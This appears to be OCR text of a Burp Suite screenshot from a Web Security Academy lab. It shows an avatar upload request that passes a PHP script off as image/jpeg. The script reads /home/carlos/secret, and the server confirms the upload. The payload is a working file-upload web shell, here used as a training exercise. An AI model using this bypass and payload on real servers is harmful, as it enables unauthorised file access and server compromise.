 Send
Cancel
<
>
Target: https://0a9b00740360b42e803585ab0052006a.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a9b00740360b42e803585ab0052006a.web-security-academy.net
3 Cookie: session=OZsTnIWsYJj3O6L34s5ruSVTvqeW6UFW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------139941428524898514612922501761
9 Content-Length: 536
10 Origin: https://0a9b00740360b42e803585ab0052006a.web-security-academy.net
11 Referer:
https://0a9b00740360b42e803585ab0052006a.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------139941428524898514612922501761
20 Content-Disposition: form-data; name="avatar"; filename="index.php"
21 Content-Type: image/jpeg
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------139941428524898514612922501761
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------139941428524898514612922501761
29 Content-Disposition: form-data; name="csrf"
30
31 6WxmfhQ0RGcWYwuKmTF8radehFX6VHgT
32 -----------------------------139941428524898514612922501761--
33
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 20 Mar 2024 09:05:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/index.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Notes